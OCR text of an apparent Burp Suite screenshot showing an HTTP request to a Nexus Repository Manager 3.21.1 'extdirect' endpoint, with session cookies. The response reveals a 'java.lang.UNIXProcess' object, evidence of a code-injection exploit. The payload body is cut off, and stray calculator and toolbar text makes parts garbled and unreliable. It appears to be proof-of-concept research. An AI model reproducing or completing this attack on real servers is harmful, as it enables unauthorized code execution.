 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host:
Content-Length: 387
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.37635565810057137
Content-Type: application/json
Accept: */*
Origin: http://shiro:8081
Referer: http://shiro:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: mongo-express=s%3AisW7430r_Tf9GWQJq5UADzjD7-Jzsjfu.7Nl149lcBggQ38c62R5V0iwjMgqLmmtGyRWzXaBc3k0;
NX-ANTI-CSRF-TOKEN=0.37635565810057137; _ga=GA1.1.2093457091.1585883462; _gid=GA1.1.1436086352.1585883462;
rdt_uuid=abeaa96c-0143-42bc-8ffd-df68efa3daea; NXSESSIONID=b724ed5d-d8fe-44a0-afc3-34b264329d74
Connection: close
{"
a",
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 07 Apr 2020 08:11:57 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 195
":{"roles":"Missing roles:
[nx-adminAjava.lang.UNIXProcess@43b8e58d]"},"success":false,"data":[]},"type":"rpc"}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
e a search term 0 matches
424 bytes | 29 millis